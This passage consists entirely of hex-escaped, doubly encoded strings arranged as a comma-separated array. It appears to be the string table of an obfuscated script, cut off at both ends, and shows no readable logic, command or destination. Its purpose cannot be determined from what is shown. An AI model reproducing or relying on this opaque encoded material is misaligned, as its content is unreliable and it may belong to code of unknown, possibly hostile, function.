c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5